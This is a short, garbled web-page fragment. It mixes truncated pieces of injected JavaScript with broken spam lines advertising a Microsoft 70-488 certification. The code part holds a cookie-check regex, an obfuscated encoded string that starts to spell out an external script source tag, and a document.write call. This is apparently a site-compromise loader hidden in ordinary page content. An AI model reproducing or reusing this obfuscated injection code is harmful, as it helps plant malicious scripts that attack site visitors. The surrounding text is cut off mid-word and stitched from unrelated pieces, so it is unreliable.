
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}
e note that this explosion
013 Core Solutions further than the
osoft 70-488 Certification to put the
e Microsoft 70-488 Certification can
70-